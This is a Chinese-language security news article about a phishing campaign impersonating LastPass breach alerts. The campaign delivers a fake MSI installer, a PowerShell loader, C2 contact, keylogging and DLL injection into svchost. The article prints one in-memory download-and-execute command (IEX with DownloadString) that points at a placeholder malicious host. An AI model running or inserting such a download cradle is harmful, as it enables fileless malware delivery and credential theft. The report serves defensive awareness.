

安全专家对新一轮伪装成LastPass漏洞通知的钓鱼邮件发出警告。

这些邮件警告收件人“账户已紧急被盗”,并催促其下载“安全补丁”以恢复访问权限。

实际上,下载文件中包含一个复杂的恶意软件加载器,旨在窃取凭证并部署额外载荷。

该骗局自10月初开始活跃,已诱骗多名企业用户中招。

钓鱼邮件使用逼真的LastPass品牌元素,包括公司徽标和看似指向合法域名的链接。

然而,仔细检查会发现URL被微妙篡改,最终将用户重定向至攻击者控制的服务器,下载恶意可执行文件。

LastPass分析师在观察到多名用户报告“点击链接后出现意外登录失败和异常网络流量”后,识别了此攻击活动。

每封钓鱼邮件都附加名为“LastPass_Security_Update.zip ”的ZIP压缩包,内含伪装成MSI安装程序的可执行文件。

启动后,MSI会在用户的AppData文件夹中释放PowerShell脚本,并通过计划任务执行。

该脚本连接远程命令与控制(C2)服务器,下载第二阶段载荷,具备键盘记录、截图捕获和企业网络内横向移动能力。

感染机制:内存中执行与持久化注入

攻击核心是一段特制PowerShell命令,无需将脚本写入磁盘即可下载并执行加载器。以下是混淆命令的片段:

IEX(New-Object Net.WebClient).DownloadString('http://malicious.example.com/loader.ps1')这行代码使用IEX(Invoke-Expression)直接在内存中执行下载内容,规避大多数防病毒解决方案。

加载器随后将DLL注入svchost.exe 进程,以维持持久化并绕过应用程序白名单。

此事件强调了验证邮件真实性、启用多因素认证以及监控企业环境中异常PowerShell活动的重要性。

发表评论

您还未登录,请先登录。

登录